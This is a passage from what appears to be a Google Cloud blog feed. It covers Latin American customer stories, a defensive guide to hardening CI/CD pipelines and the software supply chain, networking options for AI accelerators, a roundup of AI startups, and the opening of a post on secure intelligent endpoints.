  • Nova Gestões, a customer service and operations provider in Brazil, uses Cloud Speech-to-Text and Gemini Enterprise to translate and analyze 100% of customer calls in real time, reducing post-call manual data entry and boosting team productivity by 30%.

  • Romi, a Brazilian industrial machinery manufacturer, uses the Gemini API and Gemini Enterprise to power an interactive chat assistant directly on CNC machine HMI (human machine iInterface), giving factory operators instant answers grounded in official manuals and generating QR codes for step-by-step instructional videos.

  • Supermercados El Dorado, a leading supermarket chain in Uruguay, leverages Google Compute Engine and Gemini Enterprise to modernize legacy testing infrastructure and connect custom AI agents within their daily workflows, boosting team productivity across departments.

  • Tryvia, a Brazilian IT and business solutions provider, uses Google Cloud, Looker, and Gemini Enterprise to move off legacy physical servers, giving teams real-time reporting dashboards and AI tools that speed up software development and daily tasks.

  • Via Cristais, a major highway operator in Brazil, leverages Google Contact Center as a Service to speed up emergency routing for highway accidents, reducing caller wait times, improving driver satisfaction, and mitigating the impact of call center staff turnover.

  • WeSpeak, an AI conversational platform for the hospitality industry in Latin America, uses Cloud Run, Gemini Pro, and Gemini Flash to automate end-to-end guest interactions across messaging channels like WhatsApp and Instagram. This has helped it achieve an 85% resolution rate and a 2x increase in overall sales volume for hotel clients.

Helping your team build AI skills

To help growing teams get the absolute most out of AI, we’ve created easy, no-cost learning programs that anyone can use:

  • Programs for small and medium businesses: Explore beginner-friendly training paths or join specialized programs to learn how to build custom AI assistants for your day-to-day work.

  • Google skills for organizations: Access thousands of free, on-demand AI courses and hands-on practice labs designed by experts at Google Cloud and Google DeepMind.

  • Get certified: Help your staff gain industry-recognized AI certificates through guided courses, expert mentoring, and skill badges.

By offering easy-to-use tools and free training — from everyday office apps in Workspace to advanced AI on Google Cloud — Google is here to help Latin American businesses thrive today and in the future.

  •  

Proactive Defense: Hardening Code Pipelines and CI/CD Infrastructure

Introduction

The landscape of software supply chain security has undergone a significant shift. Recent campaigns demonstrate that sophisticated threat actors are systematically targeting the engineering lifecycle by compromising trusted security and programming tools.

These intrusions reveal three key tactics:

  • Attackers target trusted security scanners, utility libraries, and AI developer tools to exploit the elevated privileges granted to these systems within build pipelines.

  • Adversaries target developer workstations and Integrated Development Environments (IDEs) via highly tailored social engineering, malicious extensions, or typosquatted local dependencies to exfiltrate private cryptographic keys, API tokens, and active session credentials directly from local engineering environments.

  • Rather than relying solely on compromised static credentials, attackers have escalated to advanced pipeline manipulation techniques, including GitHub Actions cache poisoning, OpenID Connect (OIDC) token extraction, and the subversion of mutable action tags to publish compromised packages that still carry legitimate cryptographic provenance.

Building upon prior guidance (here, and here), this blog provides an actionable blueprint for software and platform architects designed to safeguard the software supply chain against threat vectors that are actively being exploited, third-party risks, and architectural vulnerabilities throughout the entire Software Development Lifecycle (SDLC).  

Read on for more on how to establish continuous integration and continuous delivery/deployment (CI/CD) safeguards, strengthen developer workflows, and build robust, end-to-end defense-in-depth. 

The Multi-Layered Approach

Treating each stage of the pipeline as independent security domains is no longer sufficient because these multi-layered attacks target vulnerabilities across the entire build pipeline. Defending against these persistent threats requires a thorough, defense-in-depth approach spanning the five key pillars of the software development lifecycle outlined in Figure 1:

The five core pillars for securing the software development lifecycle

Figure 1: The five core pillars for securing the software development lifecycle

Endpoint 

Developer workstations are high-value targets because they hold direct, privileged access to repositories, pipelines, and cloud environments. Threat actors frequently target IDEs, exploiting unmonitored local access to collect personal access tokens (PATs), SSH keys, and proprietary code. Organizations should establish a unified security layer that enforces a consistent security posture across all local host machines and cloud-based development environments.

Local Secret Scanning 

Organizations should deploy pre-commit hooks and IDE-integrated scanning tools to detect and block secrets prior to repository commit. Standardizing local pre-commit templates ensures git trees are fully verified before changes are pushed to central servers. To minimize the impact of a potential leak, organizations should migrate from legacy classic PATs to fine-grained PATs constrained by tight time-to-live (TTL) limits and minimal, environment-specific permissions.

Endpoint Security Management

Organizations should configure Endpoint Detection and Response (EDR) solutions to monitor developer software integrations and enforce continuous device posture checks. EDR agents should monitor trusted IDE process trees for anomalous file access, unexpected process spawning, and unauthorized outbound network connections. 

To ensure complete alignment, these EDR compliance signals should be integrated directly with Unified Endpoint Management (UEM) systems to automatically restrict or revoke a user's ability to access Source Code Management (SCM) systems, execute pipeline tasks, or publish code if their device falls out of compliance. Necessary command-line interface (CLI) process exclusions should be strictly restricted to designated, isolated developer environments rather than applied broadly across corporate endpoints.

IDE Standardization

Organizations should vet and approve specific versions of IDEs, browser integrations, and third-party extensions. IDE and browser marketplaces should be restricted to allow only vetted applications, explicitly blocking unverified extensions. All integrations require a formal third-party risk management review before allowlisting. Organizations should maintain an active software asset inventory paired with strict version-pinning and centralized emergency-block capabilities to stop newly discovered threats.

AI-Assisted Security

Engineering teams should leverage only approved large language models (LLMs) and AI agents for pre-merge vulnerability analysis and application security testing. This boundary is critical, as threat actors have begun actively inserting malicious code into open-source Model Context Protocol (MCP) packages and tricking AI coding agents (as detailed in our accompanying blog).

To mitigate risks like context poisoning and data exfiltration, security teams should deploy context-protection tools to validate inputs before runtime execution. Developers should, wherever possible, exclude local environment (.env) files from the workspace using platform-specific ignore configurations to prevent sensitive credentials from entering the model's context window. Organizations should maintain a human-in-the-loop control model to verify all AI-generated code before it is written to a  repository.

Isolated Developer Sandboxes

To prevent host-level compromises, organizations should, wherever possible, require the use of containerized development environments or dedicated virtual machines (VMs). Sandboxing ensures malicious post-install scripts or dependency-poisoning attacks cannot traverse the local filesystem.

Mounting sensitive host paths into workspace containers should be restricted to prevent compromised dependencies from executing with host privileges. Developer guest VMs should be instantiated from centralized, hardened golden images and network isolated from live production environments. All sandbox execution and network activity should integrate into centralized corporate logging.

Code Repositories  

Source code repositories serve as the definitive source of truth for an organization's proprietary software and intellectual property. Hardening this layer requires control over user identities, strict branch governance, and continuous verification of the code history to prevent unauthorized changes from entering the lifecycle.

Universal Identity

Securing repositories requires strict control over user identities. Implementing a Company Managed User (CMU) model allows organizations to retain full ownership of all accounts, including outside collaborators, and enables the enforcement of phishing-resistant multi-factor authentication (MFA), such as FIDO2 compliant physical security keys or digital passkeys.

However, CMU accounts may be inhibited from contributing to external, open-source repositories. Because of this limitation, a standard user model with MFA enforced Single sign-on (SSO) integration remains the recommended approach for teams engaged in public or open-source publishing and private collaboration.

Regardless of the chosen account model, identity verification should be continuous. Organizations should deploy conditional access policies to verify device posture before granting access, while monitoring user API activity to quickly detect compromised sessions.

Branch Protection

Organizations should implement a zero direct-to-main policy, ensuring all changes flow through isolated feature branches that require peer reviews and pass automated CI checks before merging. Administrative bypass policies should be disabled. At the filesystem level, force-push activity should be restricted and monitored. Security teams should continuously analyze audit histories for chronological discrepancies to identify timeline tampering and detect unauthorized dead-drop repositories used for code exfiltration.

Credential Lifecycle

To prevent long-term persistence, organizations should automate credential rotation, implement just-in-time retrieval mechanisms, and establish a strict token TTL. For developer access, organizations should deprecate PATs which function essentially as static, host-stored passwords vulnerable to local infostealer malware and transition to cryptographically verified SSH-based authentication backed by hardware security keys (such as FIDO2/YubiKey or macOS Secure Enclave).

For automated CI/CD pipelines and third-party integrations, organizations should mandate the use of GitHub Apps in place of service account PATs to leverage short-lived, highly scoped access tokens that automatically expire after one hour. Secrets should not be stored in environment variables; local environment files (.env) should be excluded via .gitignore while utilizing native platform secret features for runtime injection.

Dependency Security

For application manifests utilizing Semantic Versioning (SemVer), organizations should prohibit dynamic version ranges (such as carets ^, tildes ~, or wildcard * operators) that introduce dependency drift during resolution. Instead, configurations should mandate exact SemVer pinning (e.g., 1.4.2) supported by strictly enforced, cryptographically verified lockfiles

Unverified execution vectors, such as blind "curl to bash" scripts, should be blocked in favor of direct vendor containers invoked via explicit SHA-256 digests. Organizations should implement Software Composition Analysis (SCA) paired with reachability analysis to prioritize patching vulnerabilities that are actually executed within the application path. Builds should generate a software bill of materials (SBOM) and enforce Supply-chain Levels for Software Artifacts (SLSA) Level 2+ provenance checks.

Artifact Management 

Defending the artifact layer requires controlling what crosses the boundary into the trusted build environment. Point-in-time scanning is no longer sufficient; organizations should continuously inspect and verify upstream components before they propagate downstream.

Dependency Cooldowns

Organizations should mandate a minimum release-age cooldown of seven days before any newly published public package version becomes installable. Community detection often identifies and removes malicious open-source packages shortly after they are published.

Establishing a strict seven-day buffer provides the open-source ecosystem time to detect and pull poisoned releases before they reach internal builds. This delay should be enforced at centralized registries or local configurations; for specific configuration parameters (such as configuring npm's minimumReleaseAge cooldown or secure Python pip indexing), see the technical implementation steps detailed in our accompanying blog.

Proxies & Quarantines

All external packages and container images should, wherever possible, route through a centralized internal proxy that caches, inspects, and gates each component. Organizations can manage this secure boundary using Google Artifact Registry to host private repositories, configure virtual upstream repositories, and restrict direct build-runner access to public registries. New components arriving through the proxy should be held in a quarantine state and screened, blocking builds automatically on a failed security verdict. Internal repositories should be kept distinct from public registries to prevent dependency confusion attacks, and promotion to the trusted registry should follow a deliberate, policy-driven approval path.

Vulnerability Scanning

Container images and third-party dependencies should undergo automated scanning at the registry layer and at runtime. Stored artifacts should be continuously re-evaluated as new vulnerabilities emerge. To manage alert volume, results should be prioritized using reachability analysis and real-world exploitation signals, such as the CISA Known Exploited Vulnerabilities (KEV) catalog. Vulnerability Exploitability eXchange (VEX) statements should be used to suppress inapplicable findings and reduce noise.

Image Provenance

Verifying that an artifact came from a trusted source is as critical as confirming it is free of known vulnerabilities. Provenance establishes this trust by cryptographically signing every internally produced container image and package, then binding each one to the specific build workflow and source commit that created it. Modern signing tooling makes this practical without the burden of managing long-lived signing keys, instead tying each signing event to a build identity and recording it in a public transparency log. A signature is only meaningful when checked, so verification should be enforced at admission, restricted to the exact build identity expected, and performed against an artifact's immutable digest rather than a mutable tag.

The same principle extends to the credentials that publish artifacts. Long-lived registry published tokens are a recurring root cause in supply chain incidents, since a stolen token lets an attacker publish poisoned versions under a trusted name. Where possible, these static tokens should be replaced with short-lived, identity-bound publishing tokens issued to a specific build workflow at the moment of release. For first-party builds, adopting a recognized provenance standard provides a consistent benchmark for how and where software was built.

SHA Referencing

Container image tags and action references are mutable by default, which means an upstream actor can silently replace the content behind a trusted name at any time. Pinning to an immutable cryptographic digest closes this gap, because a digest is a content hash and any change to the underlying artifact produces a different identifier, breaking the reference rather than substituting malicious content under a name the pipeline already trusts.

Images should be pinned by digest, and third-party actions should be pinned to a full commit hash rather than a version that can be repointed. This discipline should extend across every image a build touches, not just the primary application image, since base images, sidecars, and init containers are equally viable injection points if left on mutable tags. Teams should also avoid configurations that re-resolve a mutable tag on every restart in production.

CI/CD

Hardening the automated pipelines within CI/CD infrastructure is a critical requirement for securing the broader software development lifecycle. Because these environments rely on an extensive web of privileged integrations to access source repositories, third-party registries, and cloud infrastructure, they function as high-value targets for adversaries. Securing these build and delivery systems requires the rigorous application of least-privilege principles, the enforcement of strict network boundaries, and the continuous verification of every trusted software component.

Runner & Build Servers

Hardening CI/CD infrastructure is a critical task because these pipelines require access to code repositories, dependency registries, and cloud environments. To secure these integrations, the primary defensive objective is to eliminate runner persistence. Organizations should use ephemeral, single-use runners, ensuring that every job executes in a fresh, isolated environment that is automatically destroyed upon completion. This clean-slate approach prevents cross-job contamination and denies attackers a permanent foothold. For self-hosted environments, this isolation should extend to the network layer, restricting outbound runner traffic exclusively to pre-approved registries and repository APIs to prevent data exfiltration. Furthermore, to mitigate Poisoned Pipeline Execution (PPE), the execution engine should block unvetted code from pull requests from accessing secrets or triggering deployment-grade runners until an administrator grants manual approval.

Additionally, pipelines should protect shared build caches from tampering. Because build caches are frequently shared across branches to speed up builds, a malicious pull request can inject corrupted dependencies directly into the shared cache. If left unrestricted, a subsequent production build will retrieve this poisoned cache and run the malicious code in a trusted environment. Pipeline setups should isolate cache access strictly by branch privilege and reject cache writes from unauthenticated forks.

Least Privilege CI/CD

  • Federated Ephemeral Identities: Prohibit persistent automation secrets within workflows, leveraging OIDC to exchange pipeline identities for short-lived tokens.

  • Zero-Trust Execution Scopes: Issue read-only or null-permission runner identities by default, requiring components to explicitly request minimum viable permissions.

  • Shared State Parameterization: Prohibit the automatic inheritance of credentials across downstream templates or nested workflows to isolate sensitive variables.

  • Runtime Governance: Restrict unsanctioned third-party plugins and marketplace actions. Security teams should also sandbox or disable package installation lifecycle scripts (using configurations like ignore-scripts=true detailed in our accompanying blog) to prevent compromised dependencies from executing arbitrary commands in build environments.

  • Environment Isolation: Segment network and IAM boundaries so that early-stage validation or linting tasks operate completely decoupled from systems possessing release authority.

  • Immutable Branch History: Disable history-rewriting functions and force-pushing on canonical branches to maintain an append-only audit trail.

  • IaC Validation: Scan Infrastructure-as-Code (IaC) prior to deployment to block over-privileged keys, unquoted user-parameter injections, unencrypted webhooks, and runner RBAC misconfigurations.

Scanning Gates & Attestation

CI/CD scanning gates act as automated quality control within the deployment process, evaluating code against set security standards and automatically halting deployments if the defined criteria are not met. Placing scanning gates as early in the process as possible alerts developers of potential vulnerabilities before they reach production:

Secret Scanning (At the Developer Commit / PR Gate): Configure pre-commit hooks and SCM-level scanners to block developer pushes if they contain hardcoded API keys, passwords, or SSH keys. This stops secrets from ever entering your repository's permanent history.

SAST - Static Application Security Testing (At the Pull Request / Peer Review Gate): Integrate SAST into your continuous integration (CI) tests to analyze draft code before it is merged into the main branch. This automatically flags structural flaws, logic vulnerabilities, or dangerous functions (like unescaped user inputs) during active development.

SCA - Software Composition Analysis (During the Build Phase): Trigger SCA scans when your build environment resolves dependencies. By scanning your package lockfiles (e.g., package-lock.json or requirements.txt) against databases like Google OSV, you can automatically fail builds that attempt to import libraries with active, known CVEs.

Container/Image Scanning (At the Registry / Push Gate): Build automated scanners directly into your container registry pipeline. Before a newly built container image is allowlisted for production, the registry scanner should inspect its base OS packages and reject any image containing critical OS-level vulnerabilities or default root access.

DAST - Dynamic Application Security Testing (In Staging / Pre-Deployment): Create a temporary, isolated staging instance of your running application as a deployment step. Run automated DAST tests to simulate real-world attacks (like SQL injection or cross-site scripting) against your endpoints, validating that your active runtime defense configurations are working.

CSPM - Cloud Security Posture Management (Pre-Deployment IaC Scan & Post-Deploy): Use Policy-as-Code tools to scan your Infrastructure-as-Code (IaC) templates (like Terraform or Kubernetes manifests) before applying changes. This automatically blocks the provisioning of misconfigured cloud environments, such as overprivileged IAM roles or security groups with SSH (port 22) open to the internet.

SBOM Generation and Attestation

An SBOM is a complete, verifiable inventory of every component that went into a build. Generating and signing the SBOM as part of the build produces this inventory as a tamper-evident attestation rather than an after-the-fact reconstruction.

In practice, this means generating the SBOM as a build step in a recognized format such as CycloneDX or SPDX. The resulting SBOM should be signed as an attestation tied to the artifact’s digest, preventing modifications. Signed SBOMs should then be mapped back to affected artifacts without re-scanning every image in the fleet. To keep monitoring useful, VEX statements should be used to flag findings that do not apply to the code, ensuring the inventory remains an actionable triage tool.

Deployment

Securing the runtime phase ensures that workloads remain protected even if an attacker manages to bypass early pipeline defenses. This operational layer acts as the final quality gate as code transitions from the build pipeline to active production.

Workload Protection & Runtime Hardening

Workload protection should be enforced directly on running applications and container instances to limit their execution footprint and block active exploits.

  • Deployment Guardrails: Establish an automated security check at the entrance of your production environment to block any container that lacks a valid cryptographic signature, requests unneeded root privileges, or originates from an untrusted public registry.

  • Workload Posture: Build workloads from hardened base images and run them on immutable infrastructure with read-only root filesystems and removed SSH capabilities to prevent post-exploit file creation or lateral directory traversal.

  • Active Application Protection: Deploy Runtime Application Self-Protection (RASP) to block execution-level exploitation attempts like SQL injection. Protect AI workloads from prompt injection and jailbreaks using runtime guardrails such as Google Model Armor.

  • Just-In-Time Access: Eliminate standing administrative privileges in favor of time-bound, task-scoped access credentials that expire automatically, injecting privileged credentials at runtime only when required.

Protecting Live Infrastructure

Securing the surrounding network and cloud control plane shields your deployed applications from external threats, blocks lateral movement, and maintains the absolute integrity of your cloud configuration.

  • Web Application Firewalls (WAF): Deploy edge firewalls to inspect incoming application-layer traffic, filtering out malicious payloads and blocking common web exploits, such as cross-site scripting or OWASP Top 10 vulnerabilities, before they reach your backend services.

  • API Gateways and Load Balancers: Centralize edge authentication, enforce rate limits, and validate request signatures to prevent direct public exposure of application backends.

  • Microsegmentation: Enforce granular, identity-aware network policies to isolate workloads and restrict traffic exclusively to pre-authorized service-to-service communication paths, blocking lateral network movement by default.

  • Configuration Integrity: Deploy Policy-as-Code tooling to continuously validate the live environment against the version-controlled IaC source of truth, automatically reverting out-of-band modifications to prevent unauthorized changes.

  • Active Posture Scanning: Run Cloud Security Posture Management (CSPM) and Cloud Native Application Protection Platforms (CNAPP) to continuously scan for cloud misconfigurations, overly permissive IAM, and exposed storage.

  • Continuous Monitoring: Maintain complete visibility across all systems by collecting logs, system metrics, and audit events to quickly detect, trace, and respond to live security events.

Conclusion 

Recent software supply chain campaigns demonstrate that development infrastructure, build pipelines, and developer utilities represent critical threat vectors and key points of compromise. Legacy access controls and point-in-time security scanning are insufficient to defend these environments against sophisticated intrusions. Hardening the development lifecycle requires implementing continuous, automated verification at every stage, unifying security postures across developer endpoints, code repositories, package registries, build runners, and deployment guardrails into a cohesive defensive framework.

Ultimately, the objective of pipeline security is to build a resilient architecture capable of isolating and containing an intrusion. By automating cryptographic validation and policy enforcement from the initial code commit to the final production deployment, organizations can significantly reduce their overall attack surface, safeguard downstream consumers, and ensure that any individual compromise is rapidly isolated and resolved before it can spread.

Acknowledgements

This guidance would not have been possible without the assistance of Arafat Ismail, Bhavesh Dhake, Brentyn Muir, Brian Meyer, Emilio Oropeza, Eyad Mahmoud, Franklin Ramos, Gursev Singh, Omar ElAhdan, Sara Takhim, Stuart Carrera, Stuart Munro, Will Silverstone, and the Mandiant Security Transformation Services team.

  •  

How Google Cloud Networking Supports Your Fluid Compute Choices for AI Workloads

The availability of resources for AI workloads can be challenging across the industry, especially accelerators. This can slow your AI workload deployment if it’s built around a specific type of accelerator. The concept of fluid compute allows you to design your AI deployment with several options based on available resources that can fit your use case.

In this blog, we will explore how Google Cloud networking supports your AI workloads and considerations that are relevant to your choice of accelerator (GPU or TPU), as the backend networking component configuration is not exactly the same.

The resource options

After deciding the type of work you want to achieve with your AI deployment, another important component is the actual hardware to get this done. In this case, we want to run inference for a private LLM, and the target is the NVIDIA B200 GPU family which is available in the A4 VMs (a4-highgpu-8g).

Now we have identified what we want to get done and a possible compute option, but the challenge is: is this available?

To get access to resources, there are several options which include:

  • Dynamic Workload Scheduler (Flex-start VM): Queues workloads until all required accelerator nodes are available at the same time, provisioning them together and running non-preemptibly for up to seven days.
  • Dynamic Workload Scheduler (calendar mode): Enables reserving accelerator capacity 1 to 90 days in advance with guaranteed start and end times, ideal for scheduled pre-training runs and benchmarking.
  • Future reservations: Guarantees access to committed hardware in a specified zone beginning at a specific future date.
  • Flex reservations: Offers short-term commitment windows to secure scarce accelerator nodes without multi-year lock-in.
  • Dynamic node auto-provisioning and ComputeClasses: In Google Kubernetes Engine (GKE), defining multi-family fallback lists within ComputeClasses allows the cluster to automatically attempt provisioning alternative accelerator types if primary pools face regional constraints.
  • Spot VMs: Delivers surplus compute at substantial discounts for fault-tolerant, checkpointed batch jobs.

Read more on this in the blog Never Run Out of Compute: A Practical Guide to GKE Resource Obtainability.

Networking your choices

The networking component of the accelerator varies based on your choice, so let's explore four configurations: standard networking, accelerated GPU networking (TCPX/TCPXO and RoCEv2), TPU networking, and Cloud Run.

Standard networking

  • Supported accelerators: NVIDIA T4 (N1 series), NVIDIA L4 (G2 series), NVIDIA A100 (A2 machine series single-node and multi-node), Cloud TPU v3, and Cloud TPU v5e (single-host/standalone slices).
  • Architecture: Nodes communicate over the primary Virtual Private Cloud (VPC) network using the Google Virtual NIC (gVNIC) over standard TCP/IP.
  • Workload fit: Provides straightforward portability across Google Cloud compute environments, supporting distributed data preprocessing, decoupled pipeline stages, independent inference replicas, and computer vision workloads using standard VPC routing and network policies.

Accelerated GPU Networking (TCPX/TCPXO and RoCEv2)

Distributed training and multi-node inference require specialized multi-rail network fabrics to handle massive parameter exchanges and collective communications.

GPUDirect-TCPX and TCPXO Fabrics

  • Supported accelerators: NVIDIA H100 (A3 High VMs with 4 rails) and NVIDIA H100 Mega (A3 Mega VMs with 8 rails).
  • Architecture: Uses custom GPUDirect-TCPX (4 dedicated VPCs) and GPUDirect-TCPXO (8 dedicated VPCs) offload engines to achieve high-throughput multi-rail GPU communication over standard Ethernet infrastructure without requiring native RDMA hardware.
  • Deployment blueprints: These multi-VPC topologies can be deployed in many ways including using pre-built blueprints from the Cluster Toolkit.

RoCEv2 Fabrics (VM and Bare Metal)

  • Supported accelerators: NVIDIA H200 (A3 Ultra VMs), NVIDIA B200 (A4 VMs), NVIDIA GB200 NVL72 (A4X VMs), and NVIDIA GB300 (A4X Max Bare Metal).
  • Zonal network profiles: RoCEv2 operates over a dedicated RDMA VPC attached to a specialized zonal network profile: VM instances (A3 Ultra, A4, A4X) use the ZONE-vpc-roce profile, while Bare Metal instances (such as A4X Max) utilize the dedicated ZONE-vpc-roce-metal bare-metal profile.
  • Rail-aligned fabrics: This dedicated VPC is isolated strictly for GPU communication and contains subnets mapped directly to the accelerator NICs. The backend is rail-aligned, with support for Jumbo Frames (MTU 8896), delivering non-blocking multi-terabit bandwidth with minimal cross-rail interference.
  • Automated plumbing with GKE Dynamic Resource Allocation Network (DRANET): When deploying these GPUs on GKE, the GKE managed DRANET can be used to automatically provision additional networks and assign drivers that map the RDMA network interfaces to the GPU. These can then be assigned and consumed directly in your workload pods using standard Kubernetes resource claims.
  • Turnkey deployment: You can deploy this entire end-to-end stack—including RDMA VPCs, MTU tuning, and DRA drivers—using automated blueprints from the Cluster Toolkit.

TPU Networking

  • Supported accelerators: Cloud TPU v4, Cloud TPU v5p, Cloud TPU v5e (multi-host Pod slices), Cloud TPU v6e (Trillium), and TPU7x (Ironwood).
  • Inter-chip interconnect (ICI): Inside a TPU Pod or slice, chips communicate directly over dedicated, ultra-low-latency optical links organized in 2D or 3D torus meshes, bypassing traditional network stacks entirely.
  • Optical circuit switches (OCS): In TPU v4 and TPU v5p SuperPods, software-reconfigurable OCS units dynamically change physical network topologies, route around faulty trays, and provision custom-sized accelerator slices without manual recabling.
  • Multi-NIC architecture (TPU v6e and Higher): While earlier TPU generations relied on ICI within a slice and single-NIC for host traffic, Cloud TPU v6e (Trillium) and TPU7x introduce a native multi-NIC architecture where worker nodes isolate standard Kubernetes management traffic onto a primary VPC while using secondary dedicated VPCs configured for high-throughput TPU data and cross-slice communication.
  • DRANET for TPU deployments: When deploying these TPUs on GKE, the GKE managed DRANET can be used to automatically provision additional networks and assign drivers for TPU communication. These can then be assigned and consumed directly in your workload pods using standard Kubernetes resource claims.
  • Data-center network (DCN) Multislice: For models scaling beyond an individual TPU slice, Cloud TPU Multislice connects multiple independent ICI meshes over Google's high-speed Jupiter Data Center Network utilizing these dedicated multi-NIC paths.

Cloud Run

  • Supported accelerators: NVIDIA L4 (G2 series) and NVIDIA RTX PRO 6000 (Blackwell) on Cloud Run GPU services.
  • Direct VPC egress: Binds serverless containers directly to your private VPC network using sub-minute IP allocation via Direct VPC Egress, enabling secure, low-latency access to internal data lakes, databases, and private APIs without traversing the public internet or requiring legacy connector VMs.
how-google-cloud-networking-supports-your-fluid-compute-choices-networks

Summary

Google Cloud networking options support various accelerator types. When using fluid compute you can adjust your network setup to support the best design to optimise your workloads performance.

Next Steps

Take a deeper dive into Google Cloud AI infrastructure and networking architectures with these resources:

Want to ask a question, find out more, or share a thought? Please connect with me on LinkedIn.

  •  

The three things today's hottest startups are looking for in their AI stack

Google Cloud has become the platform of choice for startups building AI. 

Our uniquely complete stack — including a choice of first- and third-party compute and models; our platform for building and managing agents; and our products for securing AI workloads — has emerged as the single most important driver of this growth and it is powering AI development for many of the most exciting and innovative startups in the world.

As a result, startups are choosing to build and run on Google Cloud at a higher rate than they were three years ago, at the start of the AI era.

Given how quickly the technology industry moves in the AI era, the choices startups make can be notable. As we’ve worked together and watch many of these leaders scale, we’ve observed  a few important trends emerging over the past several months. We expect these decisions will continue to shape the choices startups make about the platforms and technology they use: 

  1. Gemini Enterprise, which includes our tools for managing TPU and GPU clusters, services for building and managing agents, and APIs to access both first- and third-party models, is growing significantly with startups. And when startups use Gemini Enterprise, they also tend to use our “core cloud” services like Storage, BigQuery, or GKE.

  2. Gemini models — as well as several of the third-party models available through Gemini Enterprise — are providing very strong price-performance for startups. These customers are increasingly deploying both our frontier models and “workhorse” models as their AI to power workloads as diverse as scientific research, generative media creation, and financial analysis.

  3. Access to compute on GPUs and TPUs is critical for AI and the ability to choose one — or both — is unique to Google Cloud. But importantly, startups almost always use additional products from our stack alongside these chips, like models, tools for building agents, or services like BigQuery or GKE. These additional technologies illustrate how the needs of startups are rarely singular, and just how much value they find in having ready access to a strong suite of second-, third-, and fourth-level technologies beyond just compute.

We can see the demand for these technologies first-hand in some of the recent deals we have struck in the past 60 days with a number of leading startups across sectors:

  • Artificial Agency, a startup focused on generative behavior in games, is running critical AI workloads and research on Google Cloud, where it is using NVIDIA GPUs for model training and inference, as well as Gemini models and Cloud Storage.
  • Arya Health is building the AI workforce for healthcare, deploying agentic AI to perform the non-clinical administrative work that limits providers’ ability to deliver and expand care. Arya’s AI agents work across scheduling, intake, recruiting, onboarding, compliance, after-hours operations, and other critical workflows, interacting through voice, text, email, and providers’ existing systems. Arya uses a range of Gemini models across its agentic infrastructure, including Gemini 2.5 Pro, 3.1 Flash, and 3.5 Flash Lite, selecting models based on the reasoning, speed, and cost requirements of each workflow.
  • Casco is a cybersecurity startup whose autonomous agent swarms execute sophisticated, multi-step attacks to uncover vulnerabilities across enterprise applications, cloud environments, and infrastructure. Its architecture combines advanced reasoning models for complex, long-running tasks with fast models such as Gemini 3.5 Flash for focused subagent work. Google Cloud’s model portfolio and infrastructure, including Provisioned Throughput, help Casco match each workload with the right combination of intelligence, speed, and capacity.
  • CodeRabbit has been a pioneer in independent AI code review and has expanded that layer into Agentic Change Management, the control plane for agentic software development. They use our Cloud Run and Storage products to underpin their application, and are now beginning to leverage Gemini 3.1 Pro and other Gemini models to power use cases like analyzing how a single code change impacts an entire project, writing clear and contextual review comments to explain logic bugs, and instantly generating one-click fixes for developers.
  • Comfy offers a platform for creatives to build brand-consistent content and media with generative AI. They are utilizing a mix of NVIDIA systems and Google media generation models, like Veo and Nano Banana, in their platform.
  • MicroAGI, a German AI robotics startup, recently announced they would access NVIDIA Blackwell systems for model training through Google Cloud. They will also use Gemini Enterprise Agent Platform and AI models on Google Cloud to help robotics process multimodal information like video.
  • Ineffable Intelligence, the London-based superintelligence startup, recently announced a partnership with Google Cloud to access NVIDIA Vera Rubin systems as well as high-efficiency AI networking and storage.
  • PEAR Health Labs built and runs its AI health and fitness companion and agentic health platform entirely on Google Cloud, using our Gemini 3.5 Flash model as well as our data cloud products.
  • Roboforce is a physical AI company building scalable robots for industrial environments. They recently signed a new agreement with Google Cloud to utilize our GPU-powered VMs, which will be used to train and serve their custom and post-trained physical AI models.
  • xFigura offers a platform that gives architecture teams a single, secure canvas that brings generative models into one place for AI-driven design. Built on Google Cloud, xFigura uses models like Nano Banana and Omni to help designers generate and refine concepts in plain language, with authorship staying with the architect.
  • SciFin is a startup that helps revenue teams uncover "revenue reality" by converging fragmented sales context across CRM systems, documents, emails, and other sources. They are utilizing Gemini models, infrastructure, and Gemini Enterprise to build and run their platform.

These new and expanding customers represent some of the most exciting names in AI and are demonstrative of the type of successes that startups are having with Google Cloud’s uniquely complete stack for building AI.

To learn more about Google Cloud’s work with leading AI startups, or to get started building with us, visit here.

  •  

Secure, intelligent experiences across every endpoint

For years, the workday looked remarkably consistent. Employees logged into devices, opened browsers and toggled across a dozen disconnected applications. Users acted as the bridge between apps, copying from one tab and pasting into another. Now, agentic workflows that are faster and allow employees to be even more productive are on the rise. Employees take the lead in defining outcomes of workflows, and autonomous AI agents can execute multi-step business processes end-to-end. This saves time spent on manual redundant tasks and allows the workforce to focus on more complex and strategic work.

GIE Animation

Employees’ endpoints require an updated approach and architecture to enable the productivity benefits of this new way of working while ensuring security. Our collection of Google Intelligent Endpoints support this evolution by offering secure end-user computing solutions across our enterprise browser, operating systems, and hardware, all unified by built-in contextual intelligence, powerful AI models, and flexible management options for enforcing policies. An intelligent endpoint strategy transforms workforce productivity, reduces security risks, and prepares enterprises for the agentic AI era and beyond.

[WIP] Enterprise Summit 2026 Breakout - Securing the Intelligent Endpoint_ Defending against shadow AI and increasing vulnerabilities (1)

Scaling daily workflows for time savings

Supercharging productivity by embedding intelligence directly into the platforms and apps where work naturally happens is at the core of Google’s end user computing strategy, making the browser a critical intelligent endpoint.

Earlier this year, we brought agentic capabilities directly to the browser in Chrome to allow employees to automate complex, multi-step tasks across multiple tabs natively. Whether it’s automating lead tracking in CRM tools or orchestrating workflows in tools like Asana, task automation built into the browser gives employees time back from repeated tasks that take place across the web.

102_Auto Browse_Asana_GIF_V2

The new enterprise Skills library also helps Gemini in Chrome offer business users more help for repeatable tasks. Through our trusted tester program, IT teams can now also publish pre-configured, IT-vetted AI Skills directly to a dedicated library, giving managed users a central hub to discover and deploy standardized, company-approved workflows. This makes it easier for employees to get help with everyday tasks, without having to write prompts from scratch.

Google CE_Next Demo_Skills

Gemini in Chrome capabilities are being made available to businesses in even more regions and to more Google Workspace customers. See the full list here.

Moving to modern, secure endpoints doesn't mean compromising on your core business tools or existing systems. Chrome Enterprise Premium provides a seamless, highly secure foundation for your legacy applications as well. Cameyo by Google allows organizations to stream any legacy application directly inside a Chrome tab.

This powerful combination ensures your legacy apps inherit browser-based security protections through Chrome Enterprise Premium, alongside the productivity-boosting AI and agentic capabilities of Gemini in Chrome, breathing new life into older tools without forcing employees to leave the browser.

Strengthening proactive security and visibility

